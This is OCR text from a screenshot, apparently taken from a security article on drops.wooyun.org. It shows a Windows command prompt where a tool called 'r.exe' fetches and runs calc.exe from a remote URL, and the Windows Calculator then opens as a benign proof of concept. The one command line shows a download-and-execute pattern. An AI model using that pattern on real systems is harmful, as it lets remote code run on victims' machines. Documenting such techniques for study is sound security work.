 C:\Windows\system32\cmd.exe
c:\>lo r.exe http://www.virtest.com/calc.exe
c:\>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
drops.wooyun.org